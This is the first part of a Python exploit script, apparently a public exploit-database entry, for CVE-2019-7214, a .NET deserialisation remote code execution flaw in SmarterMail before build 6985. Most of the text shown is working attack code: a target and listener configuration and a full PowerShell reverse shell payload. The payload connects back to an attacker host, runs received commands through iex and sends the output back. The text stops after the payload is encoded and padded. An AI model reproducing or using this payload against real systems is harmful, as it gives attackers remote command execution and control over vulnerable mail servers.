 # Exploit Title: SmarterMail Build 6985 - Remote Code Execution
# Exploit Author: 1F98D
# Original Author: Soroush Dalili
# Date: 10 May 2020
# Vendor Hompage: re
# CVE: CVE-2019-7214
# Tested on: Windows 10 x64
# References:
# https://www.nccgroup.trust/uk/our-research/technical-advisory-multiple-vulnerabilities-in-smartermail/
#
# SmarterMail before build 6985 provides a .NET remoting endpoint
# which is vulnerable to a .NET deserialisation attack.
#
#!/usr/bin/python3

import base64
import socket
import sys
from struct import pack

HOST='192.168.1.1'
PORT=17001
LHOST='192.168.1.2'
LPORT=4444

psh_shell = '$client = New-Object System.Net.Sockets.TCPClient("'+LHOST+'",'+str(LPORT)+');$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};whi
le(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex
$data 2>&1 | Out-String );$sendback2 =$sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendby
te,0,$sendbyte.Length);$stream.Flush()};$client.Close()'
psh_shell = psh_shell.encode('utf-16')[2:] # remove BOM
psh_shell = base64.b64encode(psh_shell)
psh_shell = psh_shell.ljust(1360, b' ')